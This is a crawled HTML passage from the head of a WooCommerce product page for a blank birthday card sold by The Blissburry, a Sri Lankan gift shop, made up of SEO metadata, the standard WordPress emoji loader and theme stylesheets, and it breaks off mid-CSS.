

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theblissburry.com/product/birthday-cards-12/
body_size: 42179
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.theblissburry.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//www.theblissburry.com/wp-content/uploads/2020/04/favicon-2.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//www.theblissburry.com/wp-content/uploads/2020/04/60x60.jpg">
		<link rel="apple-touch-icon" sizes="120x120" href="//www.theblissburry.com/wp-content/uploads/2020/04/120x120.jpg">
		<link rel="apple-touch-icon" sizes="76x76" href="//www.theblissburry.com/wp-content/uploads/2020/04/76x76.jpg">
		<link rel="apple-touch-icon" sizes="152x152" href="//www.theblissburry.com/wp-content/uploads/2020/04/152x152.jpg">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Birthday Cards 12 - The Blissburry</title>
	<link rel="canonical" href="https://www.theblissburry.com/product/birthday-cards-12/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Birthday Cards 12" />
	<meta property="og:description" content="It is a blank card. Your personal message will be hand-written or printed inside of the card.  Note: Envelope colour and its design may vary based on availability.  If you want to customize a greeting card with your very own pictures please contact us via 0778 64 44 64 (voice/whatsapp/imo/viber)" />
	<meta property="og:url" content="https://www.theblissburry.com/product/birthday-cards-12/" />
	<meta property="og:site_name" content="The Blissburry" />
	<meta property="article:publisher" content="https://www.facebook.com/TheBlissburry/" />
	<meta property="article:modified_time" content="2022-10-08T15:05:34+00:00" />
	<meta property="og:image" content="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-13_1-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theblissburry.com/product/birthday-cards-12/","url":"https://www.theblissburry.com/product/birthday-cards-12/","name":"Birthday Cards 12 - The Blissburry","isPartOf":{"@id":"https://www.theblissburry.com/#website"},"primaryImageOfPage":{"@id":"https://www.theblissburry.com/product/birthday-cards-12/#primaryimage"},"image":{"@id":"https://www.theblissburry.com/product/birthday-cards-12/#primaryimage"},"thumbnailUrl":"https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-13_1-1.jpg","datePublished":"2020-02-07T03:12:40+00:00","dateModified":"2022-10-08T15:05:34+00:00","breadcrumb":{"@id":"https://www.theblissburry.com/product/birthday-cards-12/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theblissburry.com/product/birthday-cards-12/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theblissburry.com/product/birthday-cards-12/#primaryimage","url":"https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-13_1-1.jpg","contentUrl":"https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-13_1-1.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.theblissburry.com/product/birthday-cards-12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theblissburry.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theblissburry.com/shop/"},{"@type":"ListItem","position":3,"name":"Birthday Cards 12"}]},{"@type":"WebSite","@id":"https://www.theblissburry.com/#website","url":"https://www.theblissburry.com/","name":"The Blissburry","description":"Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka","publisher":{"@id":"https://www.theblissburry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theblissburry.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theblissburry.com/#organization","name":"The Blissburry","url":"https://www.theblissburry.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theblissburry.com/#/schema/logo/image/","url":"https://i0.wp.com/www.theblissburry.com/wp-content/uploads/2019/12/logo-new-1.jpg?fit=150%2C91&ssl=1","contentUrl":"https://i0.wp.com/www.theblissburry.com/wp-content/uploads/2019/12/logo-new-1.jpg?fit=150%2C91&ssl=1","width":150,"height":91,"caption":"The Blissburry"},"image":{"@id":"https://www.theblissburry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TheBlissburry/","https://www.instagram.com/theblissburry_com/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Blissburry &raquo; Feed" href="https://www.theblissburry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Blissburry &raquo; Comments Feed" href="https://www.theblissburry.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theblissburry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.theblissburry.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theblissburry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.theblissburry.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.0.1' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffffff;--wp--preset--color--secondary: #e36159;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theblissburry.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
.tparrows:before{color:#ffffff;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.theblissburry.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.theblissburry.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CShadows+Into+Light%3A400%2C700%7CPlayfair+Display%3A400%2C700%7COswald%3A400%2C600%2C700&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.theblissburry.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/plugins.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/theme.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.theblissburry.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/theme_shop.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.theblissburry.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.theblissburry.com/wp-content/themes/porto/style.css?ver=6.5.7' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:170px}@media (min-width:1220px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:100px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';position:absolute;left:0;top:0;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:0;box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:'Oswald',Open Sans,Open Sans;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}@media (max-width:992px){.sticky-product .container{padding-left:20px;padding-right:20px}}@media (max-width:767px){.sticky-product{display:none}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#d4af37}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#d4af37}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none}#login-form-popup .featured-box .box-content{padding:25px 35px}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#121214;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px}#login-form-popup form label{font-size:12px;line-height:1}#login-form-popup 